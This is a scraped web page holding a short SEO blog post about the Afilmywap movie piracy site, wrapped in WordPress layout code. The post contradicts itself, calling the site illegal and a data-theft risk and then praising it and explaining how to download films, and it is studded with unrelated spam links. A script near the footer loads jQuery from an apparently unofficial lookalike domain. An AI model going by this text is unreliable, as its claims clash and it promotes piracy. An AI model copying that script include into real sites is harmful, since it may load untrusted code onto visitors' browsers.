				<span class="label">Email</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://newsbiztime.com/wp-content/uploads/2022/08/Dujone-Bengali-Web-Series-Download-1.jpg" class="image-link media-ratio ar-bunyad-main" title="Filmy wap | Filmywap xyz | Filmywap xyz.com | A Filmywap Review"><img fetchpriority="high" width="788" height="515" src="https://newsbiztime.com/wp-content/uploads/2022/08/Dujone-Bengali-Web-Series-Download-1.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 788px) 100vw, 788px" title="Filmy wap | Filmywap xyz | Filmywap xyz.com | A Filmywap Review" decoding="async" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-5247" class="post-5247 post type-post status-publish format-standard has-post-thumbnail category-all">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsbiztime.com%2Ffilmy-wap-filmywap-xyz-filmywap-xyz-com-a-filmywap-review%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fnewsbiztime.com%2Ffilmy-wap-filmywap-xyz-filmywap-xyz-com-a-filmywap-review%2F&text=Filmy%20wap%20%7C%20Filmywap%20xyz%20%7C%20Filmywap%20xyz.com%20%7C%20A%20Filmywap%20Review" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fnewsbiztime.com%2Ffilmy-wap-filmywap-xyz-filmywap-xyz-com-a-filmywap-review%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnewsbiztime.com%2Ffilmy-wap-filmywap-xyz-filmywap-xyz-com-a-filmywap-review%2F&media=https%3A%2F%2Fnewsbiztime.com%2Fwp-content%2Fuploads%2F2022%2F08%2FDujone-Bengali-Web-Series-Download-1.jpg&description=Filmy%20wap%20%7C%20Filmywap%20xyz%20%7C%20Filmywap%20xyz.com%20%7C%20A%20Filmywap%20Review" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>

							</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>Afilmywap is an illegal movie download site. It has caused a lot of damage to the movie industry by stealing the rights of movies. It is often caught in copyright infringement and piracy issues. The domain name of the afilmywap website changes frequently, <a href="https://celebritylifecycle.com/" rel="noopener">celebritylifecycle</a> which isn&#8217;t safe. Users can be victimized by data theft. To protect yourself, follow these guidelines when visiting afilmywap.</p>
<p>The Afilmywap site offers a huge database of movies in various languages. To download a movie, you can browse through different teams <a href="https://therightmessages.com/" rel="noopener">therightmessages</a> and import your favorite movies. You can also enter specific domain names to download movies in your favorite language. Once you have found the movie you want to download, you can use the Afilmywap platform to search for it. To do so, type the name of the Afilmywap platform into the search box.</p>
<p>After logging in, you can browse through the <a href="https://tvboxbee.com/" rel="noopener">tvboxbee</a> various films. You can download movies straight from links on afilmywap. You can also download movies that are in HD quality. The site is free of advertisements, making it easy for users to find what they are looking for. Afilmywap also accepts requests for popular movies and offers free access to these films. <a href="https://www.stylesrant.com/" rel="noopener">stylesrant</a> Afilmywap is a great movie download site.</p>
<p>Another great feature of Afilmywap is its variety of categories. You can watch movies on your computer or mobile device from anywhere you wish. Afilmywap offers movies in different formats and categories so you can choose a movie that suits your taste and needs. The site supports many genres, including action, comedy, and more. You can browse movies by genre or actor. Once you find the one you want, download it! <a href="https://www.voxbliss.com/" rel="noopener">voxbliss</a></p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsbiztime.com%2Ffilmy-wap-filmywap-xyz-filmywap-xyz-com-a-filmywap-review%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fnewsbiztime.com%2Ffilmy-wap-filmywap-xyz-filmywap-xyz-com-a-filmywap-review%2F&#038;text=Filmy%20wap%20%7C%20Filmywap%20xyz%20%7C%20Filmywap%20xyz.com%20%7C%20A%20Filmywap%20Review" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnewsbiztime.com%2Ffilmy-wap-filmywap-xyz-filmywap-xyz-com-a-filmywap-review%2F&#038;media=https%3A%2F%2Fnewsbiztime.com%2Fwp-content%2Fuploads%2F2022%2F08%2FDujone-Bengali-Web-Series-Download-1.jpg&#038;description=Filmy%20wap%20%7C%20Filmywap%20xyz%20%7C%20Filmywap%20xyz.com%20%7C%20A%20Filmywap%20Review" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fnewsbiztime.com%2Ffilmy-wap-filmywap-xyz-filmywap-xyz-com-a-filmywap-review%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fnewsbiztime.com%2Ffilmy-wap-filmywap-xyz-filmywap-xyz-com-a-filmywap-review%2F&#038;name=Filmy%20wap%20%7C%20Filmywap%20xyz%20%7C%20Filmywap%20xyz.com%20%7C%20A%20Filmywap%20Review" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="/cdn-cgi/l/email-protection#[base64]" class="service s-email tsi tsi-envelope-o" title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://newsbiztime.com/author/vincent/" title="Posts by Vincent" rel="author">Vincent</a>			
			<ul class="social-icons">
							
				<li>
					<a href="https://newsbiztime.com" class="icon tsi tsi-home" title="Website"> 
						<span class="visuallyhidden">Website</span></a>				
				</li>
				
				
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/nurturing-young-minds-through-thoughtful-critical-thinking-in-kindergarten/" class="image-link media-ratio ratio-16-9" title="Nurturing Young Minds Through Thoughtful Critical Thinking in Kindergarten"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Kindergarten"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://newsbiztime.com/nurturing-young-minds-through-thoughtful-critical-thinking-in-kindergarten/">Nurturing Young Minds Through Thoughtful Critical Thinking in Kindergarten</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-16T14:31:49+06:00">January 16, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/from-subtle-to-statement-the-new-era-of-lab-grown-diamond-necklaces/" class="image-link media-ratio ratio-16-9" title="From Subtle to Statement: The New Era of Lab-Grown Diamond Necklaces"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Diamond"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://newsbiztime.com/from-subtle-to-statement-the-new-era-of-lab-grown-diamond-necklaces/">From Subtle to Statement: The New Era of Lab-Grown Diamond Necklaces</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T19:17:02+06:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/riding-the-waves-a-deep-look-at-jet-ski-rental-lake-powell-experiences/" class="image-link media-ratio ratio-16-9" title="Riding the Waves: A Deep Look at Jet Ski Rental Lake Powell Experiences"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Powell Experiences"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://newsbiztime.com/riding-the-waves-a-deep-look-at-jet-ski-rental-lake-powell-experiences/">Riding the Waves: A Deep Look at Jet Ski Rental Lake Powell Experiences</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-09T11:22:59+06:00">January 9, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
							</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Recent Posts </h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/nurturing-young-minds-through-thoughtful-critical-thinking-in-kindergarten/" class="image-link media-ratio ar-bunyad-thumb" title="Nurturing Young Minds Through Thoughtful Critical Thinking in Kindergarten"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-300x200.webp 300w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-150x100.webp 150w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Kindergarten"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://newsbiztime.com/nurturing-young-minds-through-thoughtful-critical-thinking-in-kindergarten/">Nurturing Young Minds Through Thoughtful Critical Thinking in Kindergarten</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-16T14:31:49+06:00">January 16, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/from-subtle-to-statement-the-new-era-of-lab-grown-diamond-necklaces/" class="image-link media-ratio ar-bunyad-thumb" title="From Subtle to Statement: The New Era of Lab-Grown Diamond Necklaces"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-300x200.webp 300w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-150x100.webp 150w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Diamond"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://newsbiztime.com/from-subtle-to-statement-the-new-era-of-lab-grown-diamond-necklaces/">From Subtle to Statement: The New Era of Lab-Grown Diamond Necklaces</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T19:17:02+06:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/riding-the-waves-a-deep-look-at-jet-ski-rental-lake-powell-experiences/" class="image-link media-ratio ar-bunyad-thumb" title="Riding the Waves: A Deep Look at Jet Ski Rental Lake Powell Experiences"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-300x200.webp 300w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-150x100.webp 150w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Powell Experiences"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://newsbiztime.com/riding-the-waves-a-deep-look-at-jet-ski-rental-lake-powell-experiences/">Riding the Waves: A Deep Look at Jet Ski Rental Lake Powell Experiences</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-09T11:22:59+06:00">January 9, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/mixed-technology-pcb-assembly-a-complete-guide-to-a-hybrid-manufacturing-approach/" class="image-link media-ratio ar-bunyad-thumb" title="Mixed Technology PCB Assembly: A Complete Guide to a Hybrid Manufacturing Approach"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-300x200.webp 300w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-150x100.webp 150w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Mixed Technology PCB Assembly A Complete Guide to a Hybrid Manufacturing Approach"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://newsbiztime.com/mixed-technology-pcb-assembly-a-complete-guide-to-a-hybrid-manufacturing-approach/">Mixed Technology PCB Assembly: A Complete Guide to a Hybrid Manufacturing Approach</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-04T22:43:44+06:00">December 4, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div id="nav_menu-2" class="widget widget_nav_menu"></div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
							<div class="menu-foter111-container"><ul id="menu-foter111" class="menu"><li id="menu-item-11898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11898"><a href="https://newsbiztime.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-11899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11899"><a href="https://newsbiztime.com/contact-us/">Contact us</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					 Newsbiztime.com &copy; 2026, All Rights Reserved				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://newsbiztime.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://jquerycode.net/jquery-3.7.1.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Filmy wap | Filmywap xyz | Filmywap xyz.com | A Filmywap Review","url":"https:\/\/newsbiztime.com\/filmy-wap-filmywap-xyz-filmywap-xyz-com-a-filmywap-review\/","image":{"@type":"ImageObject","url":"https:\/\/newsbiztime.com\/wp-content\/uploads\/2022\/08\/Dujone-Bengali-Web-Series-Download-1.jpg","width":748,"height":421},"datePublished":"2022-08-13T03:31:44+06:00","dateModified":"2022-08-13T03:31:44+06:00","author":{"@type":"Person","name":"Vincent"},"publisher":{"@type":"Organization","name":"Newsbiztime.com","sameAs":"https:\/\/newsbiztime.com","logo":{"@type":"ImageObject","url":"https:\/\/newsbiztime.com\/wp-content\/uploads\/2024\/02\/newsbiztime.com_-e1706880971219.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/newsbiztime.com\/filmy-wap-filmywap-xyz-filmywap-xyz-com-a-filmywap-review\/"}}</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script></script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/newsbiztime.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/newsbiztime.com\/all\/","name":"All"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/newsbiztime.com\/filmy-wap-filmywap-xyz-filmywap-xyz-com-a-filmywap-review\/","name":"Filmy wap | Filmywap xyz | Filmywap xyz.com | A Filmywap Review"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/lazyload.js?ver=9.5.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.5.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://newsbiztime.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/theme.js?ver=9.5.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/float-share.js?ver=9.5.0" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://newsbiztime.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var 